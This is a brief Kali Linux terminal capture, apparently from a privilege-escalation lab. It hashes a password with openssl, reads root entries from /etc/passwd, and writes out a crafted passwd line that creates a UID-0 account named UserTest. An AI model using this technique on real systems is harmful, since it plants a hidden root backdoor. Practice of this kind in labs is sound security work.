 ┌──(kali㉿kali)-[~/Desktop/BaJi]
└─$ openssl passwd -1 -salt UserTest '123456'
$1$UserTest$zRq5YT8zuNyGcNb/88Uov.
┌──(kali㉿kali)-[~/Desktop/BaJi]
└─$ cat /etc/passwd | grep root
root:x:0:0:root:/root:/usr/bin/zsh
nm-openvpn:x:107:109:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/no
login
Nokia
┌──(kali㉿kali)-[~/Desktop/BaJi]
└─$ UserTest:$1$UserTest$zRq5YT8zuNyGcNb/88Uov.:0:0:root:/root:/usr/bin/bash